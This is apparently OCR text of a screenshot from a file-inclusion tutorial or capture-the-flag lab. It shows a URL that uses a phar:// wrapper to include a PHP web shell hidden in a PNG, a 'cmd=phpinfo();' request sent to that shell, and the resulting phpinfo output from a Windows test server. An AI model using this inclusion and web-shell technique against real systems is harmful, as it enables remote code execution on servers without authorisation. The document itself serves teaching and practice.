 http://www.ctfs-wiki.com/FI/FI.php?filename=phar://shell.png/shell.php
Enable Post data Enable Referrer
cmd=phpinfo();
PHP Version 5.4.45
php
System Windows NT TEST-B9EDF20207 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\WINDOWS
File (php.ini)
Path